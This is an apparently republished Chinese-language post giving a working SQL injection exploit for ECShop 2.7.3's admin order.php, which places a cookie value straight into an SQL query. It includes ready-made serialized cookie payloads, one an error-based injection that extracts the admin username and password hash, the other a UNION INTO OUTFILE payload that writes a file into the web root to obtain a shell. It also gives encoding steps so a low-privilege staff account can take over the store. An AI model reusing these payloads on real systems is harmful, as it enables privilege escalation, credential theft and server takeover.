普通发货员在登陆之后只需要一个订单列表的权限(也就是低权限管理员即可)就可以注入得到超管权限
如有文件权限还可以getshell
问题出在/admin/order.php中
[php]
if (!empty($_COOKIE['ECSCP']['lastfilter']))
{
$filter = unserialize(urldecode($_COOKIE['ECSCP']['lastfilter']));///// //这里urldecode了$_COOKIE['ECSCP']['lastfilter'],可怜的GPC~~唉……
if (!empty($filter['composite_status']))
{
$where = '';
//综合状态
switch($filter['composite_status'])
{
case CS_AWAIT_PAY :
$where .= order_query_sql('await_pay');
break;
case CS_AWAIT_SHIP :
$where .= order_query_sql('await_ship');
break;
case CS_FINISHED :
$where .= order_query_sql('finished');
break;
default:
if ($filter['composite_status'] != -1)
{
$where .= " AND o.order_status = '$filter[composite_status]' "; //这里将composite_status直接带入了sql
}
}
}
[/php]
------详细过程------------------------------------------
1.点击订单列表:

2.点击后会set三个cookie,修改ECSCP[lastfilter]为(其实就是改composite_status):
修改ECSCP[lastfilter]为(其实就是改composite_status):
[php]
a%253A28%253A%257Bs%253A8%253A%2522order_sn%2522%253Bs%253A0%253A%2522%2522%253Bs%253A9%253A%2522consignee%2522%253Bs%253A0%253A%2522%2522%253Bs%253A5%253A%2522email%2522%253Bs%253A0%253A%2522%2522%253Bs%253A7%253A%2522address%2522%253Bs%253A0%253A%2522%2522%253Bs%253A7%253A%2522zipcode%2522%253Bs%253A0%253A%2522%2522%253Bs%253A3%253A%2522tel%2522%253Bs%253A0%253A%2522%2522%253Bs%253A6%253A%2522mobile%2522%253Bi%253A0%253Bs%253A7%253A%2522country%2522%253Bi%253A0%253Bs%253A8%253A%2522province%2522%253Bi%253A0%253Bs%253A4%253A%2522city%2522%253Bi%253A0%253Bs%253A8%253A%2522district%2522%253Bi%253A0%253Bs%253A11%253A%2522shipping_id%2522%253Bi%253A0%253Bs%253A6%253A%2522pay_id%2522%253Bi%253A0%253Bs%253A12%253A%2522order_status%2522%253Bi%253A-1%253Bs%253A15%253A%2522shipping_status%2522%253Bi%253A-1%253Bs%253A10%253A%2522pay_status%2522%253Bi%253A-1%253Bs%253A7%253A%2522user_id%2522%253Bi%253A0%253Bs%253A9%253A%2522user_name%2522%253Bs%253A0%253A%2522%2522%253Bs%253A16%253A%2522composite_status%2522%253Bi%253A-1%253Bs%253A12%253A%2522group_buy_id%2522%253Bi%253A0%253Bs%253A7%253A%2522sort_by%2522%253Bs%253A8%253A%2522add_time%2522%253Bs%253A10%253A%2522sort_order%2522%253Bs%253A4%253A%2522DESC%2522%253Bs%253A10%253A%2522start_time%2522%253Bs%253A0%253A%2522%2522%253Bs%253A8%253A%2522end_time%2522%253Bs%253A0%253A%2522%2522%253Bs%253A4%253A%2522page%2522%253Bi%253A1%253Bs%253A9%253A%2522page_size%2522%253Bi%253A15%253Bs%253A12%253A%2522record_count%2522%253Bs%253A2%253A%252219%2522%253Bs%253A10%253A%2522page_count%2522%253Bd%253A2%253B%257D
[/php]
也就是
[php]
a:28:{s:8:"order_sn";s:0:"";s:9:"consignee";s:0:"";s:5:"email";s:0:"";s:7:"address";s:0:"";s:7:"zipcode";s:0:"";s:3:"tel";s:0:"";s:6:"mobile";i:0;s:7:"country";i:0;s:8:"province";i:0;s:4:"city";i:0;s:8:"district";i:0;s:11:"shipping_id";i:0;s:6:"pay_id";i:0;s:12:"order_status";i:-1;s:15:"shipping_status";i:-1;s:10:"pay_status";i:-1;s:7:"user_id";i:0;s:9:"user_name";s:3:"333";s:16:"composite_status";s:200:"1' and (select 1 from(select count(*),concat((Select concat(0x5b,user_name,0x3a,password,0x5d) FROM ecs_admin_user limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and '1'='1";s:12:"group_buy_id";i:0;s:7:"sort_by";s:8:"add_time";s:10:"sort_order";s:4:"DESC";s:10:"start_time";s:0:"";s:8:"end_time";s:0:"";s:4:"page";i:1;s:9:"page_size";i:15;s:12:"record_count";s:2:"19";s:10:"page_count";d:2;}
[/php]

3.然后随意访问一个order,比如:
http://localhost/ecshop273/admin/order.php?act=info&order_id=19
4.如上图中,此处注入同时可以爆出路径,因此,当拥有写权限的时候
将cookie改为:
[php]
a:28:{s:8:"order_sn";s:0:"";s:9:"consignee";s:0:"";s:5:"email";s:0:"";s:7:"address";s:0:"";s:7:"zipcode";s:0:"";s:3:"tel";s:0:"";s:6:"mobile";i:0;s:7:"country";i:0;s:8:"province";i:0;s:4:"city";i:0;s:8:"district";i:0;s:11:"shipping_id";i:0;s:6:"pay_id";i:0;s:12:"order_status";i:-1;s:15:"shipping_status";i:-1;s:10:"pay_status";i:-1;s:7:"user_id";i:0;s:9:"user_name";s:3:"333";s:16:"composite_status";s:72:"1' union select 1 into outfile 'F:/wamp/www/ECShop273/includes/1.txt'#--";s:12:"group_buy_id";i:0;s:7:"sort_by";s:8:"add_time";s:10:"sort_order";s:4:"DESC";s:10:"start_time";s:0:"";s:8:"end_time";s:0:"";s:4:"page";i:1;s:9:"page_size";i:15;s:12:"record_count";s:2:"19";s:10:"page_count";d:2;}
[/php]
将上面代码经过---“两次urlencode”---,然后放到cookie的ECSCP[lastfilter]中
再访问任意一个ORDER,好的~~shell躺着了~~
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-





评论